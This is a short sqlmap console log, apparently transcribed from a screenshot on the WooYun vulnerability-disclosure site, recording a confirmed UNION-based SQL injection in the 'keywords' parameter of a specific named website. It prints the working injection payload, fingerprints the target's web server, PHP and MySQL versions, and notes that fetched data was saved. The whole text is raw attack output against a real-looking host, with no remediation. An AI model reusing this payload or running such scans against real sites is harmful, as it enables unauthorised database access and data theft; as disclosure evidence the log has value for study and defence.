 C:\WINDOWS\system32\cmd.exe
[01:26:47] [INFO] resuming back-end DBMS 'mysql'
[01:26:47] [INFO] testing connection to the target URL
[01:26:47] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keywords
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: keywords=SFJc') UNION ALL SELECT CONCAT(0x716a6a7671,0x614a48444e72
6c485755,0x716a7a7671)#
---
[01:26:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, PHP 5.6.6
back-end DBMS: MySQL 5
[01:26:47] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\articles.imp3.net'
[*] shutting down at 01:26:47
C:\安装的软件\python\sqlmap\sqlmap>
www.wooyun.org